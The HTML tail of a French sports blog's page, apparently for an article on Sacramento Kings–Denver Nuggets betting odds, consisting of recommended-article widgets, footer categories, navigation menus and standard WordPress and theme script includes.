                        <a href="https://spysports.net/comment-trouver-un-sport-de-combat"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Comment trouver un sport de combat ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/comment-trouver-un-sport-de-combat">Comment trouver un sport de combat ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/comment-trouver-un-sport-de-combat" ><i class="fa fa-clock-o"></i> 16 janvier 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_33962_1_6978f13922eef = {"header_icon":"","first_title":"Articles recommand\u00e9s","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-3"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_33962_2_6978f13924cb1  normal " data-unique="jnews_module_33962_2_6978f13924cb1">
					
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Les 3 caractéristiques pour bien choisir un matelas pour sportifs" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs">Les 3 caractéristiques pour bien choisir un matelas pour sportifs</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs" ><i class="fa fa-clock-o"></i> 11 janvier 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 secrets pour détendre ses muscles après une séance de sport" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-300x212.jpg 300w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1024x724.jpg 1024w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-768x543.jpg 768w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-750x530.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1140x806.jpg 1140w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280.jpg 1280w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport">10 secrets pour détendre ses muscles après une séance de sport</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport" ><i class="fa fa-clock-o"></i> 24 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition">Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition" ><i class="fa fa-clock-o"></i> 23 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sport : quels types de récompenses offrir en compétition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/55899-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/55899-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/55899-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition">Sport : quels types de récompenses offrir en compétition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition" ><i class="fa fa-clock-o"></i> 15 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="7 bonnes raisons de se mettre à la Salsa cette année" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee">7 bonnes raisons de se mettre à la Salsa cette année</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee" ><i class="fa fa-clock-o"></i> 2 octobre 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_33962_2_6978f13924cb1 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"5","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-33962 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Qui sommes-nous ?</span></h3></div>			<div class="textwidget"><p>SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !</p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Catégories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-5356"><a href="https://spysports.net/a-la-une">A la une</a>
</li>
	<li class="cat-item cat-item-17537"><a href="https://spysports.net/actu-decalee">Actu décalée</a>
</li>
	<li class="cat-item cat-item-12236"><a href="https://spysports.net/alimentation">Alimentation</a>
</li>
	<li class="cat-item cat-item-12225"><a href="https://spysports.net/basketball">Basketball</a>
</li>
	<li class="cat-item cat-item-17635"><a href="https://spysports.net/bons-plans">Bons Plans</a>
</li>
	<li class="cat-item cat-item-17053"><a href="https://spysports.net/champions-league">Champions League</a>
</li>
	<li class="cat-item cat-item-17046"><a href="https://spysports.net/foot">Foot</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spysports.net/football">Football</a>
</li>
	<li class="cat-item cat-item-12234"><a href="https://spysports.net/formule-1">Formule 1</a>
</li>
	<li class="cat-item cat-item-17839"><a href="https://spysports.net/golf">Golf</a>
</li>
	<li class="cat-item cat-item-17021"><a href="https://spysports.net/nos-classements">Nos classements</a>
</li>
	<li class="cat-item cat-item-17538"><a href="https://spysports.net/outdoor">Outdoor</a>
</li>
	<li class="cat-item cat-item-17835"><a href="https://spysports.net/tennis">Tennis</a>
</li>
	<li class="cat-item cat-item-17539"><a href="https://spysports.net/velo">Vélo</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Articles récents</span></h3></div>
		<ul>
											<li>
					<a href="https://spysports.net/les-stars-de-la-f1-partagent-ce-quelles-pensent-vraiment-des-voitures-2026-apres-la-premiere-journee-dessais-f1-sport">Les stars de la F1 partagent ce qu&rsquo;elles pensent vraiment des voitures 2026 après la première journée d&rsquo;essais | F1 | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/lentraineur-de-lopen-daustralie-fait-lobjet-dune-enquete-et-accuse-de-relations-inappropriees-tennis-sport">L&rsquo;entraîneur de l&rsquo;Open d&rsquo;Australie fait l&rsquo;objet d&rsquo;une enquête et accusé de « relations inappropriées » | Tennis | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/les-vraies-couleurs-de-rory-mcilroy-montrees-alors-quun-employe-du-golf-fond-en-larmes-golf-sport">Les vraies couleurs de Rory McIlroy montrées alors qu&rsquo;un employé du golf fond en larmes | Golf | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/cole-palmer-passionne-par-le-transfert-a-man-utd-alors-que-sir-jim-ratcliffe-est-mis-en-alerte-football-sport">Cole Palmer « passionné par le transfert à Man Utd » alors que Sir Jim Ratcliffe est mis en alerte | Football | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/clasica-jaen-2026-parcours-secteurs-graviers-favoris">Clasica Jaén 2026 : parcours, secteurs graviers, favoris</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a rel="nofollow" href="https://spysports.net/mentions-legales">Mentions légales</a></li>
<li id="menu-item-3885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3885"><a rel="nofollow" href="https://spysports.net/contact">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2023 Copyright - <a href="https://spysports.net/">SpySports</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110"><a href="https://spysports.net/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931"><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567"><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664"><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837"><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565"><a href="https://spysports.net/velo">Vélo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653"><a href="https://spysports.net/tennis">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566"><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901"><a href="https://spysports.net/foot">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665"><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660"><a href="https://spysports.net/golf">Golf</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19666"><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 Copyright - <a href="https://spysports.net/">SpySports</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fspysports.net%2Fsacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris" data-image-url="" data-title="Sacramento%20Kings-Denver%20Nuggets%2C%20la%20cote%20%3A%20les%20leaders%20sont%20toujours%20les%20favoris" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fspysports.net%2Fsacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris" data-image-url="" data-title="Sacramento%20Kings-Denver%20Nuggets%2C%20la%20cote%20%3A%20les%20leaders%20sont%20toujours%20les%20favoris" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spysports.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/lazysizes.js?ver=10.0.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/ls.bgset.js?ver=10.0.9" id="bgset-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/superfish.js?ver=10.0.9" id="superfish-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/theia-sticky-sidebar.js?ver=10.0.9" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.waypoints.js?ver=10.0.9" id="waypoint-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.scrollTo.js?ver=10.0.9" id="scrollto-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.parallax.js?ver=10.0.9" id="parallax-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.okayNav.js?ver=10.0.9" id="okaynav-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.mousewheel.js?ver=10.0.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/modernizr-custom.js?ver=10.0.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.smartresize.js?ver=10.0.9" id="smartresize-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/chosen.jquery.js?ver=10.0.9" id="chosen-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.magnific-popup.js?ver=10.0.9" id="magnific-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jnewsgif.js?ver=10.0.9" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jsticky.js?ver=10.0.9" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.transit.min.js?ver=10.0.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.module.js?ver=10.0.9" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris","popup_script":"disable","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"fr_FR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"33962","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"spysports.net","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/main.js?ver=10.0.9" id="jnews-main-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/zoom-button.js?ver=10.0.9" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/popup-post.js?ver=10.0.9" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/darkmode.js?ver=10.0.9" id="jnews-darkmode-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spysports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
